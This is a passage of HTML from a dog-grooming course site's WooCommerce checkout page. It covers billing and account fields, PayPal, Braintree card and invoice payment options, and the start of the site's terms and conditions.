class="country_to_state country_select " aria-required="true" autocomplete="country" data-placeholder="Select a country / region&hellip;" data-label="Country / Region"><option value="">Select a country / region&hellip;</option><option value="AF" >Afghanistan</option><option value="AX" >Åland Islands</option><option value="AL" >Albania</option><option value="DZ" >Algeria</option><option value="AS" >American Samoa</option><option value="AD" >Andorra</option><option value="AO" >Angola</option><option value="AI" >Anguilla</option><option value="AQ" >Antarctica</option><option value="AG" >Antigua and Barbuda</option><option value="AR" >Argentina</option><option value="AM" >Armenia</option><option value="AW" >Aruba</option><option value="AU" >Australia</option><option value="AT" >Austria</option><option value="AZ" >Azerbaijan</option><option value="BS" >Bahamas</option><option value="BH" >Bahrain</option><option value="BD" >Bangladesh</option><option value="BB" >Barbados</option><option value="BY" >Belarus</option><option value="PW" >Belau</option><option value="BE" >Belgium</option><option value="BZ" >Belize</option><option value="BJ" >Benin</option><option value="BM" >Bermuda</option><option value="BT" >Bhutan</option><option value="BO" >Bolivia</option><option value="BQ" >Bonaire, Saint Eustatius and Saba</option><option value="BA" >Bosnia and Herzegovina</option><option value="BW" >Botswana</option><option value="BV" >Bouvet Island</option><option value="BR" >Brazil</option><option value="IO" >British Indian Ocean Territory</option><option value="BN" >Brunei</option><option value="BG" >Bulgaria</option><option value="BF" >Burkina Faso</option><option value="BI" >Burundi</option><option value="KH" >Cambodia</option><option value="CM" >Cameroon</option><option value="CA" >Canada</option><option value="CV" >Cape Verde</option><option value="KY" >Cayman Islands</option><option value="CF" >Central African Republic</option><option value="TD" >Chad</option><option value="CL" >Chile</option><option value="CN" >China</option><option value="CX" >Christmas Island</option><option value="CC" >Cocos (Keeling) Islands</option><option value="CO" >Colombia</option><option value="KM" >Comoros</option><option value="CG" >Congo (Brazzaville)</option><option value="CD" >Congo (Kinshasa)</option><option value="CK" >Cook Islands</option><option value="CR" >Costa Rica</option><option value="HR" >Croatia</option><option value="CU" >Cuba</option><option value="CW" >Cura&ccedil;ao</option><option value="CY" >Cyprus</option><option value="CZ" >Czech Republic</option><option value="DK" >Denmark</option><option value="DJ" >Djibouti</option><option value="DM" >Dominica</option><option value="DO" >Dominican Republic</option><option value="EC" >Ecuador</option><option value="EG" >Egypt</option><option value="SV" >El Salvador</option><option value="GQ" >Equatorial Guinea</option><option value="ER" >Eritrea</option><option value="EE" >Estonia</option><option value="SZ" >Eswatini</option><option value="ET" >Ethiopia</option><option value="FK" >Falkland Islands</option><option value="FO" >Faroe Islands</option><option value="FJ" >Fiji</option><option value="FI" >Finland</option><option value="FR" >France</option><option value="GF" >French Guiana</option><option value="PF" >French Polynesia</option><option value="TF" >French Southern Territories</option><option value="GA" >Gabon</option><option value="GM" >Gambia</option><option value="GE" >Georgia</option><option value="DE" >Germany</option><option value="GH" >Ghana</option><option value="GI" >Gibraltar</option><option value="GR" >Greece</option><option value="GL" >Greenland</option><option value="GD" >Grenada</option><option value="GP" >Guadeloupe</option><option value="GU" >Guam</option><option value="GT" >Guatemala</option><option value="GG" >Guernsey</option><option value="GN" >Guinea</option><option value="GW" >Guinea-Bissau</option><option value="GY" >Guyana</option><option value="HT" >Haiti</option><option value="HM" >Heard Island and McDonald Islands</option><option value="HN" >Honduras</option><option value="HK" >Hong Kong</option><option value="HU" >Hungary</option><option value="IS" >Iceland</option><option value="IN" >India</option><option value="ID" >Indonesia</option><option value="IR" >Iran</option><option value="IQ" >Iraq</option><option value="IE" >Ireland</option><option value="IM" >Isle of Man</option><option value="IL" >Israel</option><option value="IT" >Italy</option><option value="CI" >Ivory Coast</option><option value="JM" >Jamaica</option><option value="JP" >Japan</option><option value="JE" >Jersey</option><option value="JO" >Jordan</option><option value="KZ" >Kazakhstan</option><option value="KE" >Kenya</option><option value="KI" >Kiribati</option><option value="XK" >Kosovo</option><option value="KW" >Kuwait</option><option value="KG" >Kyrgyzstan</option><option value="LA" >Laos</option><option value="LV" >Latvia</option><option value="LB" >Lebanon</option><option value="LS" >Lesotho</option><option value="LR" >Liberia</option><option value="LY" >Libya</option><option value="LI" >Liechtenstein</option><option value="LT" >Lithuania</option><option value="LU" >Luxembourg</option><option value="MO" >Macao</option><option value="MG" >Madagascar</option><option value="MW" >Malawi</option><option value="MY" >Malaysia</option><option value="MV" >Maldives</option><option value="ML" >Mali</option><option value="MT" >Malta</option><option value="MH" >Marshall Islands</option><option value="MQ" >Martinique</option><option value="MR" >Mauritania</option><option value="MU" >Mauritius</option><option value="YT" >Mayotte</option><option value="MX" >Mexico</option><option value="FM" >Micronesia</option><option value="MD" >Moldova</option><option value="MC" >Monaco</option><option value="MN" >Mongolia</option><option value="ME" >Montenegro</option><option value="MS" >Montserrat</option><option value="MA" >Morocco</option><option value="MZ" >Mozambique</option><option value="MM" >Myanmar</option><option value="NA" >Namibia</option><option value="NR" >Nauru</option><option value="NP" >Nepal</option><option value="NL" >Netherlands</option><option value="NC" >New Caledonia</option><option value="NZ" >New Zealand</option><option value="NI" >Nicaragua</option><option value="NE" >Niger</option><option value="NG" >Nigeria</option><option value="NU" >Niue</option><option value="NF" >Norfolk Island</option><option value="KP" >North Korea</option><option value="MK" >North Macedonia</option><option value="MP" >Northern Mariana Islands</option><option value="NO" >Norway</option><option value="OM" >Oman</option><option value="PK" >Pakistan</option><option value="PS" >Palestinian Territory</option><option value="PA" >Panama</option><option value="PG" >Papua New Guinea</option><option value="PY" >Paraguay</option><option value="PE" >Peru</option><option value="PH" >Philippines</option><option value="PN" >Pitcairn</option><option value="PL" >Poland</option><option value="PT" >Portugal</option><option value="PR" >Puerto Rico</option><option value="QA" >Qatar</option><option value="RE" >Reunion</option><option value="RO" >Romania</option><option value="RU" >Russia</option><option value="RW" >Rwanda</option><option value="ST" >S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option><option value="BL" >Saint Barth&eacute;lemy</option><option value="SH" >Saint Helena</option><option value="KN" >Saint Kitts and Nevis</option><option value="LC" >Saint Lucia</option><option value="SX" >Saint Martin (Dutch part)</option><option value="MF" >Saint Martin (French part)</option><option value="PM" >Saint Pierre and Miquelon</option><option value="VC" >Saint Vincent and the Grenadines</option><option value="WS" >Samoa</option><option value="SM" >San Marino</option><option value="SA" >Saudi Arabia</option><option value="SN" >Senegal</option><option value="RS" >Serbia</option><option value="SC" >Seychelles</option><option value="SL" >Sierra Leone</option><option value="SG" >Singapore</option><option value="SK" >Slovakia</option><option value="SI" >Slovenia</option><option value="SB" >Solomon Islands</option><option value="SO" >Somalia</option><option value="ZA" >South Africa</option><option value="GS" >South Georgia/Sandwich Islands</option><option value="KR" >South Korea</option><option value="SS" >South Sudan</option><option value="ES" >Spain</option><option value="LK" >Sri Lanka</option><option value="SD" >Sudan</option><option value="SR" >Suriname</option><option value="SJ" >Svalbard and Jan Mayen</option><option value="SE" >Sweden</option><option value="CH" >Switzerland</option><option value="SY" >Syria</option><option value="TW" >Taiwan</option><option value="TJ" >Tajikistan</option><option value="TZ" >Tanzania</option><option value="TH" >Thailand</option><option value="TL" >Timor-Leste</option><option value="TG" >Togo</option><option value="TK" >Tokelau</option><option value="TO" >Tonga</option><option value="TT" >Trinidad and Tobago</option><option value="TN" >Tunisia</option><option value="TR" >Türkiye</option><option value="TM" >Turkmenistan</option><option value="TC" >Turks and Caicos Islands</option><option value="TV" >Tuvalu</option><option value="UG" >Uganda</option><option value="UA" >Ukraine</option><option value="AE" >United Arab Emirates</option><option value="GB" >United Kingdom (UK)</option><option value="US"  selected='selected'>United States (US)</option><option value="UM" >United States (US) Minor Outlying Islands</option><option value="UY" >Uruguay</option><option value="UZ" >Uzbekistan</option><option value="VU" >Vanuatu</option><option value="VA" >Vatican</option><option value="VE" >Venezuela</option><option value="VN" >Vietnam</option><option value="VG" >Virgin Islands (British)</option><option value="VI" >Virgin Islands (US)</option><option value="WF" >Wallis and Futuna</option><option value="EH" >Western Sahara</option><option value="YE" >Yemen</option><option value="ZM" >Zambia</option><option value="ZW" >Zimbabwe</option></select><noscript><button type="submit" name="woocommerce_checkout_update_totals" value="Update country / region">Update country / region</button></noscript></span></p><p class="form-row form-row-wide address-field validate-required" id="billing_address_1_field" data-priority="50"><label for="billing_address_1" class="required_field">Street address&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="billing_address_1" id="billing_address_1" placeholder="House number and street name"  value="" aria-required="true" autocomplete="address-line1" /></span></p><p class="form-row form-row-wide address-field" id="billing_address_2_field" data-priority="60"><label for="billing_address_2" class="screen-reader-text">Apartment, suite, unit, etc.&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="billing_address_2" id="billing_address_2" placeholder="Apartment, suite, unit, etc. (optional)"  value="" autocomplete="address-line2" /></span></p><p class="form-row form-row-wide address-field validate-required" id="billing_city_field" data-priority="70"><label for="billing_city" class="required_field">Town / City&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="billing_city" id="billing_city" placeholder=""  value="" aria-required="true" autocomplete="address-level2" /></span></p><p class="form-row form-row-wide address-field validate-required validate-state" id="billing_state_field" data-priority="80"><label for="billing_state" class="required_field">State&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><select name="billing_state" id="billing_state" class="state_select " aria-required="true" autocomplete="address-level1" data-placeholder="Select an option&hellip;"  data-input-classes="" data-label="State">
						<option value="">Select an option&hellip;</option><option value="AL" >Alabama</option><option value="AK" >Alaska</option><option value="AZ" >Arizona</option><option value="AR" >Arkansas</option><option value="CA" >California</option><option value="CO" >Colorado</option><option value="CT" >Connecticut</option><option value="DE" >Delaware</option><option value="DC" >District of Columbia</option><option value="FL" >Florida</option><option value="GA" >Georgia</option><option value="HI" >Hawaii</option><option value="ID" >Idaho</option><option value="IL" >Illinois</option><option value="IN" >Indiana</option><option value="IA" >Iowa</option><option value="KS" >Kansas</option><option value="KY" >Kentucky</option><option value="LA" >Louisiana</option><option value="ME" >Maine</option><option value="MD" >Maryland</option><option value="MA" >Massachusetts</option><option value="MI"  selected='selected'>Michigan</option><option value="MN" >Minnesota</option><option value="MS" >Mississippi</option><option value="MO" >Missouri</option><option value="MT" >Montana</option><option value="NE" >Nebraska</option><option value="NV" >Nevada</option><option value="NH" >New Hampshire</option><option value="NJ" >New Jersey</option><option value="NM" >New Mexico</option><option value="NY" >New York</option><option value="NC" >North Carolina</option><option value="ND" >North Dakota</option><option value="OH" >Ohio</option><option value="OK" >Oklahoma</option><option value="OR" >Oregon</option><option value="PA" >Pennsylvania</option><option value="RI" >Rhode Island</option><option value="SC" >South Carolina</option><option value="SD" >South Dakota</option><option value="TN" >Tennessee</option><option value="TX" >Texas</option><option value="UT" >Utah</option><option value="VT" >Vermont</option><option value="VA" >Virginia</option><option value="WA" >Washington</option><option value="WV" >West Virginia</option><option value="WI" >Wisconsin</option><option value="WY" >Wyoming</option><option value="AA" >Armed Forces (AA)</option><option value="AE" >Armed Forces (AE)</option><option value="AP" >Armed Forces (AP)</option></select></span></p><p class="form-row form-row-wide address-field validate-required validate-postcode" id="billing_postcode_field" data-priority="90"><label for="billing_postcode" class="required_field">ZIP Code&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="billing_postcode" id="billing_postcode" placeholder=""  value="" aria-required="true" autocomplete="postal-code" /></span></p><p class="form-row form-row-wide validate-required validate-phone" id="billing_phone_field" data-priority="100"><label for="billing_phone" class="required_field">Phone&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="tel" class="input-text " name="billing_phone" id="billing_phone" placeholder=""  value="" aria-required="true" autocomplete="tel" /></span></p><p class="form-row form-row-wide validate-required validate-email" id="billing_email_field" data-priority="110"><label for="billing_email" class="required_field">Email address&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="email" class="input-text " name="billing_email" id="billing_email" placeholder=""  value="" aria-required="true" autocomplete="email" /></span></p>	</div>

	</div>

	<div class="woocommerce-account-fields">
		
		
		
			<div class="create-account">
									<p class="form-row validate-required" id="account_username_field" data-priority=""><label for="account_username" class="required_field">Account username&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="account_username" id="account_username" placeholder="Username"  value="" aria-required="true" autocomplete="username" /></span></p>									<p class="form-row validate-required" id="account_password_field" data-priority=""><label for="account_password" class="required_field">Create account password&nbsp;<span class="required" aria-hidden="true">*</span></label><span class="woocommerce-input-wrapper"><input type="password" class="input-text " name="account_password" id="account_password" placeholder="Password"  value="" aria-required="true" autocomplete="new-password" /></span></p>								<div class="clear"></div>
			</div>

		
			</div>
			</div>

			<div class="col-2">
				<div class="woocommerce-shipping-fields">
	</div>
<div class="woocommerce-additional-fields">
	
	
		
			<h3>Additional information</h3>

		
		<div class="woocommerce-additional-fields__field-wrapper">
							<p class="form-row notes" id="order_comments_field" data-priority=""><label for="order_comments" class="">Order notes&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><textarea name="order_comments" class="input-text " id="order_comments" placeholder="Notes about your order, e.g. special notes for delivery."  rows="2" cols="5"></textarea></span></p>							<p class="form-row form-row-wide" id="order_referred_field" data-priority=""><label for="order_referred" class="">Referred By&nbsp;<span class="optional">(optional)</span></label><span class="woocommerce-input-wrapper"><input type="text" class="input-text " name="order_referred" id="order_referred" placeholder="Referred By"  value=""  /></span></p>					</div>

	
	</div>
			</div>
		</div>

		
		
		
	<h3 id="order_review_heading">Your order</h3>
	
	
	<div id="order_review" class="woocommerce-checkout-review-order">
		
<div class="opc_order_review">
	<input type="hidden" name="is_opc" value="1" />
	<table class="shop_table woocommerce-checkout-review-order-table">
		<thead>
			<tr>
				<th class="product-name">
					Product					<div class="product-quantity">Quantity</div>
				</th>
				<th class="product-total">Total</th>
			</tr>
		</thead>
		<tbody>
					</tbody>
		<tfoot>

			<tr class="cart-subtotal">
				<th>Cart Subtotal</th>
				<td><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></td>
			</tr>

			
			
			
												<tr class="tax-total">
						<th>Tax</th>
						<td><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></td>
					</tr>
							
			
			<tr class="order-total">
				<th>Order Total</th>
				<td><strong><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></strong> </td>
			</tr>

			
		</tfoot>
	</table>
	</div><div id="payment" class="woocommerce-checkout-payment">
			<ul class="wc_payment_methods payment_methods methods">
			<li class="wc_payment_method payment_method_paypal">
	<input id="payment_method_paypal" type="radio" class="input-radio" name="payment_method" value="paypal"  checked='checked' data-order_button_text="Proceed to PayPal" />

	<label for="payment_method_paypal">
		PayPal <img src="https://www.paypalobjects.com/webstatic/mktg/logo/AM_mc_vs_dc_ae.jpg" alt="PayPal acceptance mark" /><a href="https://www.paypal.com/us/webapps/mpp/paypal-popup" class="about_paypal" onclick="javascript:window.open('https://www.paypal.com/us/webapps/mpp/paypal-popup','WIPaypal','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=1060, height=700'); return false;">What is PayPal?</a>	</label>
			<div class="payment_box payment_method_paypal" >
			<p>Pay via PayPal; you can securely pay with your credit card if you don&#8217;t have a PayPal account.</p>
		</div>
	</li>
<li class="wc_payment_method payment_method_braintree_credit_card">
	<input id="payment_method_braintree_credit_card" type="radio" class="input-radio" name="payment_method" value="braintree_credit_card"  data-order_button_text="Place order" />

	<label for="payment_method_braintree_credit_card">
		Credit Card <div class="sv-wc-payment-gateway-card-icons"><img src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-visa.svg" alt="visa" class="sv-wc-payment-gateway-icon wc-braintree-credit-card-payment-gateway-icon" width="40" height="25" style="width: 40px; height: 25px;" /><img src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-mastercard.svg" alt="mastercard" class="sv-wc-payment-gateway-icon wc-braintree-credit-card-payment-gateway-icon" width="40" height="25" style="width: 40px; height: 25px;" /><img src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-amex.svg" alt="amex" class="sv-wc-payment-gateway-icon wc-braintree-credit-card-payment-gateway-icon" width="40" height="25" style="width: 40px; height: 25px;" /><img src="https://www.learn2groomdogs.com/wp-content/plugins/woocommerce-gateway-paypal-powered-by-braintree/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/images/card-discover.svg" alt="discover" class="sv-wc-payment-gateway-icon wc-braintree-credit-card-payment-gateway-icon" width="40" height="25" style="width: 40px; height: 25px;" /></div>	</label>
			<div class="payment_box payment_method_braintree_credit_card" style="display:none;">
			<p>Pay securely using your credit card.</p><fieldset id="wc-braintree-credit-card-credit-card-form" aria-label="Payment Info"><legend style="display:none;">Payment Info</legend><div class="wc-braintree-credit-card-new-payment-method-form js-wc-braintree-credit-card-new-payment-method-form"><input type="hidden" name="wc-braintree-credit-card-card-type" value="" /><input type="hidden" name="wc-braintree-credit-card-3d-secure-enabled" value="" /><input type="hidden" name="wc-braintree-credit-card-3d-secure-verified" value="" /><input type="hidden" name="wc-braintree-credit-card-3d-secure-order-total" value="0.00" />		<input type="hidden" id="wc_braintree_credit_card_payment_nonce" name="wc_braintree_credit_card_payment_nonce" />
		<input type="hidden" id="wc-braintree-credit-card-device-data" name="wc_braintree_device_data" />
				<div class="form-row ">
			<label for="wc-braintree-credit-card-context-hosted"></label>
			<div id="wc-braintree-credit-card-context-hosted" class="" data-placeholder=""></div>
		</div>
				<div class="form-row form-row-wide wc-braintree-hosted-field-card-number-parent wc-braintree-hosted-field-parent">
			<label for="wc-braintree-credit-card-account-number-hosted">Card Number<abbr class="required" title="required">&nbsp;*</abbr></label>
			<div id="wc-braintree-credit-card-account-number-hosted" class="js-sv-wc-payment-gateway-credit-card-form-inputjs-sv-wc-payment-gateway-credit-card-form-account-number wc-braintree-hosted-field-card-number wc-braintree-hosted-field" data-placeholder="•••• •••• •••• ••••"></div>
		</div>
				<div class="form-row form-row-first wc-braintree-hosted-field-card-expiry-parent wc-braintree-hosted-field-parent">
			<label for="wc-braintree-credit-card-expiry-hosted">Expiry date<abbr class="required" title="required">&nbsp;*</abbr></label>
			<div id="wc-braintree-credit-card-expiry-hosted" class="js-sv-wc-payment-gateway-credit-card-form-inputjs-sv-wc-payment-gateway-credit-card-form-expiry wc-braintree-hosted-field-card-expiry wc-braintree-hosted-field" data-placeholder="MM / YY"></div>
		</div>
				<div class="form-row form-row-last wc-braintree-hosted-field-card-csc-parent wc-braintree-hosted-field-parent">
			<label for="wc-braintree-credit-card-csc-hosted">Security Code<abbr class="required" title="required">&nbsp;*</abbr></label>
			<div id="wc-braintree-credit-card-csc-hosted" class="js-sv-wc-payment-gateway-credit-card-form-inputjs-sv-wc-payment-gateway-credit-card-form-csc wc-braintree-hosted-field-card-csc wc-braintree-hosted-field" data-placeholder="CSC"></div>
		</div>
		<div class="clear"></div><p class="form-row"><input name="wc-braintree-credit-card-tokenize-payment-method" id="wc-braintree-credit-card-tokenize-payment-method" class="js-sv-wc-tokenize-payment method js-wc-braintree-credit-card-tokenize-payment-method" type="checkbox" value="true" style="width:auto;" /><label for="wc-braintree-credit-card-tokenize-payment-method" style="display:inline;">Securely Save to Account</label></p><div class="clear"></div></div><!-- ./new-payment-method-form-div --></fieldset><style>
			#payment ul.payment_methods li label[for='payment_method_braintree_credit_card'] { display: flex; flex-wrap: wrap; row-gap: 10px; }
			#payment ul.payment_methods li label[for='payment_method_braintree_credit_card'] > img { margin-left: auto; }
		</style>		</div>
	</li>
<li class="wc_payment_method payment_method_invoice">
	<input id="payment_method_invoice" type="radio" class="input-radio" name="payment_method" value="invoice"  data-order_button_text="" />

	<label for="payment_method_invoice">
		Invoice Payment 	</label>
			<div class="payment_box payment_method_invoice" style="display:none;">
			<p>Thank you for your order. You&#8217;ll be invoiced soon.</p>
		</div>
	</li>
		</ul>
		<div class="form-row place-order">
		<noscript>
			Since your browser does not support JavaScript, or it is disabled, please ensure you click the <em>Update Totals</em> button before placing your order. You may be charged more than the amount stated above if you fail to do so.			<br/><button type="submit" class="button alt" name="woocommerce_checkout_update_totals" value="Update totals">Update totals</button>
		</noscript>

			<div class="woocommerce-terms-and-conditions-wrapper">
		<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to process your order, support your experience throughout this website, and for other purposes described in our <a href="https://www.learn2groomdogs.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div><div class="woocommerce-terms-and-conditions" style="display: none; max-height: 200px; overflow: auto;"><p>This page states the Terms and Conditions (“Terms”) under which you, the Web Site visitor (“You” or “Your” or “Yourself”) may use this Web site (“Our Site”), which is owned by Learn2GroomDogs.com. (“L2GD” or “We” or “Us” or “Our”) unless otherwise covered by a separate TOS. By using this Web site, You agree to be bound by all of the Terms and Conditions set forth below. If You do not accept these Terms and Conditions, please do not use this Web site. We may, in Our sole discretion, revise these Terms and Conditions at any time; therefore, You should visit this page periodically to review the Terms and Conditions. Having such access to and use of the Site (including the content of such Site) through Us is collectively referred to as “the Service(s).”</p>
<p>PLEASE READ THESE TERMS CAREFULLY BEFORE USING THE SERVICES. IF YOU DO NOT AGREE TO THESE TERMS, PLEASE DO NOT USE THE SERVICES OR OTHERWISE ACCESS THE SITE.</p>
<p>You may use Our Site for legal purposes only. Your rights to use this Site may be further limited by federal law or the laws or regulations in Your particular state or locality.</p>
<h3>Your Acceptance of the Terms and Conditions</h3>
<p>The Terms constitute a legal agreement between You, as a visitor to the Site, and Us. Any information provided by You is also subject to Our Privacy Policy, which is incorporated by reference into the Terms. By using the Services, You acknowledge and agree that You have read and agree to the terms in Our Privacy Policy. Additional terms and conditions of use may also be posted directly on other areas of the Site, and together with the Terms, as amended from time to time, are collectively referred to as the “Agreement.” We reserve the right to modify any or all of this Agreement at any time, and such change will be effective immediately upon its publication on Our Site. You agree to be bound by the terms and conditions of this Agreement, and any modifications thereof, as long as You continue to access and use the Services. Because of the possibility that the Agreement could change between visits, You also agree to check the Terms of the Agreement each time You return. Your continued access to or use of Our Site Content (defined below) shall be deemed Your conclusive acceptance of modifications to this agreement.</p>
<h3>The Rights We Grant to You, the Site Visitor</h3>
<p>The contents of this Web site, such as text, graphics, images, video and other content (the “Site Material”), are protected by copyright under both United States and foreign laws. We authorize You, non-exclusively and non-transferably, to view and download a single copy of the Site Material for Your personal use. This authorization is not a transfer of title in the Site Content or copies of the Site Content. Unauthorized use of the Site Material violates copyright, trademark, and other laws. You agree to retain all copyright and other proprietary notices contained in the original Site Material on any copy You make of such material. You may not sell or modify Our Site Material or reproduce, display, distribute, or otherwise use the Site Material in any way for any public or commercial purpose. The names, marks and logos included in the Site Material are, unless otherwise noted, registered and/or common law trademarks owned by or licensed to Us. Marks not belonging to Us belong to their respective third party owners and We claim no rights in them. The use of these marks or the Site Material, except as provided in these Terms and Conditions, is prohibited.</p>
<h3>Your Comments</h3>
<p>We welcome Your comments on Our Web site and services on our <a href="/talk-to-us/">Contact Page</a>. You acknowledge, however, that if You send Us comments, praise, creative suggestions, ideas, notes, drawings, concepts, inventions or other information (collectively, but excluding personally-identifying information about You, the “Information”), You grant to Us a non-exclusive, perpetual, royalty-free, freely transferable license to use, practice, exploit, modify and sublicense such Information for any purpose whatsoever, commercial or otherwise, throughout the universe. Please note that any communication or other materials that You post to Our Web Site or transmit to Us over the Internet is considered to be, and will be treated as, non-confidential, unless the Web page through which information is submitted expressly states otherwise. For more information about confidentiality and privacy issues, please read Our privacy statement, below, and Our <a href="/privacy-policy/" target="_blank">Privacy Policy</a>.</p>
<h3>Site Content</h3>
<p>You acknowledge that the Service contains “Site Content,” which collectively refers to any of the following owned by Us or certain third parties as specified hereunder: any text, graphics, images, information, software, audio and video clips, links, logos, icons, and other material, including but not limited to proprietary and confidential information, copyrights, patents, trade secrets, trade dress, service marks and trademarks, including the Marks (as defined below). Any Site Content owned by Us is referred to herein as “Our Site Material.” Site Content may also include “Third Party Site Material” and “User Information,” both as defined below. Our Site Material may include technical inaccuracies or typographical errors. We reserve the right to make changes and updates to any information contained on Our Site without prior notice.</p>
<h3>Rights to the Site Content</h3>
<p>All Site Content, in whole or in part, is protected by all applicable copyright laws, international conventions or treaties, and any other intellectual property or proprietary laws, and, unless in the public domain, belonging to third parties, or unless otherwise stated, is owned by Us, whether or not such rights are expressly identified in, or in connection with, such Site Content.</p>
<p>You understand and agree that You may not remove, alter or cover any copyright or other proprietary notices placed on Our Site. No other license to use any of the Site Content is given or implied without the respective owner’s prior written consent. You may not transfer the Site Content to any other person unless You give him or her notice of, and s/he agrees to accept, the obligations arising under these Terms. You agree that You will not refer to or attribute any information to Us in any public medium (regardless of form) for advertising, public relations, marketing or other purpose (including informing or influencing any third party).</p>
<p>Unless otherwise specified hereunder, You may not sell, rent, modify, reproduce, display, distribute, redistribute, republicize, retransmit, participate in the transfer or sale, create derivative works, or in any way exploit or otherwise use the Site Content, in whole or in part, in any way without the respective owner’s prior written consent.</p>
<p>The names, marks, logos and/or text appearing on the Site Content (“Marks”) are registered and unregistered trademarks owned by Us (or identified clients, vendors, or others) and protected under all applicable laws, except as otherwise noted on the Site. Unless otherwise specified hereunder, such Marks may not be used in any way that is not expressly authorized by Us or the respective owner, in any manner that is likely to cause confusion among the public about Us or Our business (or the respective owner and its business), or in any manner that disparages or discredits Us (or the respective owner and its business).</p>
<p>You agree that You will not copy or reproduce any Mark of Ours, unless specifically authorized to do so, to imply an endorsement by or relationship with Us.</p>
<h3>User Rules and User Information</h3>
<p>As a user of the Service, You agree to carefully read and abide by the Agreement, including any user rules of conduct as specified below. You must be over 18 to access and use Our Site and Services. If You are over 18, You agree to take full and active responsibility to prevent the use of Our Site and Services by any children under 18 You may be responsible for as a parent or legal guardian. If You are under 18, You may not access and use the Site and Services without Your parent’s or legal guardian’s supervision.</p>
<p>We do not want You to, and You should not, post any confidential or proprietary information to Us via Our Site except as directed by a secure interface. You acknowledge and agree that transmissions and communications to and from the Site, including transmission of any User Information (defined below), are not confidential, and may be read or intercepted by others. You also acknowledge that if You transmit any communication to Our Site You are solely responsible for its accuracy and completeness. By posting messages, uploading files, inputting data or information, or engaging in any other form of communication via the Site or to produce any information for the Site (collectively referred to as “User Information”), You give Us an irrevocable, unrestricted, worldwide, royalty-free license to use such User Information through the Service in any way, unless otherwise specified in the Agreement. All User Information is governed by Our Privacy Policy. Should You provide Us with information, including but not limited to feedback, data, answers, questions, comments, suggestions, plans, ideas or the like, such information shall be deemed to be nonconfidential and We assume no obligation to protect such information from disclosure, except insofar as provided for in Our Privacy Policy. The submission of such information to Us shall in no way prevent the purchase, manufacture or use of similar products, services, plans and ideas by Us for any purpose whatever and We shall be free to reproduce, use, disclose and distribute the information to others without restriction. We shall be free to use the content of any such communications, including any ideas, inventions, concepts, techniques or know-how disclosed therein, for any purpose including developing, manufacturing and/or marketing goods or services. Unless otherwise specified, You waive all rights to any claim against Us for any alleged or actual infringements of any proprietary rights, intellectual property rights, rights of privacy and publicity, moral rights, and rights of attribution in connection with such User Information. We disclaim any liability for disclosure of User Information as a result of errors in transmission by third parties or unauthorized acts of third parties.</p>
<h3>Improper Use of Our Site and Our Service</h3>
<p>L2GD may or may not pre-screen Content, but shall NOT be liable for any client Content which has been posted, transmitted or distributed, or cause to be posted, transmitted or distributed, any material that (1) violates any local, state, national or international laws; (2) violates the proprietary rights, intellectual property rights (including without limitation copyright and trademark rights), rights of privacy or publicity, moral rights, rights of attribution, or any other related rights of others; (3) is intended to advertise or solicit business including but not limited to any multi-level marketing scheme; (4) purports to be provided by another person; (5) is obscene, harassing, threatening, defamatory, libelous, or abusive; or (6) is a chain letter or part of a pyramid scheme. You agree not to impersonate any person or entity or otherwise misrepresent Your affiliation with a person or entity. You agree not to “stalk” or otherwise harass another or store personal data about other users. You may not introduce any material into Our Site that contains any viruses, Trojan horses, worms, time bombs, or other computer programming routines that may damage, interfere with, or appropriate Our Site or any information residing on Our Site. We reserve the right to delete any information You post on Our Site that We in Our sole discretion determine to be inaccurate, violative of law or otherwise violative of Our policies. If You use, or attempt to use, Our Site or its Content for improper purposes including without limitation tampering, hacking, modifying, or otherwise corrupting the security of Our Site, You will be responsible for all damages including, but not limited to, criminal prosecution and civil and criminal penalties.</p>
<h3>Digital Millenium Copyright Act Notice</h3>
<p>We respect the rights of copyright owners and expect You to comply with U.S. copyright law. We have procedures in place to protect the rights of copyright owners in the event of alleged infringement, in accordance with the Digital Millenium Copyright Act (“DMCA”). If You believe that Your copyright is being infringed by any material viewed on this Web Site, please send a notice, in accordance with the DMCA, to Our designated agent.</p>
<p>We reserve the right to remove said material, expel users and/or prevent their further access to this Web site for violating these terms or the law and reserve the right to remove any communications from this Site.</p>
<h3>Disclaimer of Warranties</h3>
<p>Although We strive for accuracy in all elements of the Site Material, it may contain inaccuracies or typographical errors. We make no representations about the accuracy, reliability, completeness, or timeliness of the material on this Web Site or about the results to be obtained from using Our Site. You use Our Site and its material at Your own risk.</p>
